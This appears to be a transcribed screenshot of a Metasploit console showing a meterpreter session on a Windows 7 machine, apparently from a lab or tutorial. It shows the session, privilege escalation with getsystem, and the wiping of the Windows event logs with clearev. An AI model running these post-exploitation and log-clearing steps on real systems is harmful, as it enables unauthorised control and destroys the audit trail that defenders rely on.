 Metasploit Console
File Edit View Help
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN-P8KUNUT1T1S\Abir @ WIN-P8KUNUT1T1S 192.168.1.30:4444
-> 192.168.1.35:1058 (192.168.1.35)
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-P8KUNUT1T1S
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > getsystem
...got system (via technique 4).
meterpreter > clearev
[*] Wiping 3188 records from Application...
[*] Wiping 10593 records from System...
[*] Wiping 3728 records from Security...
meterpreter >
Ready 25x86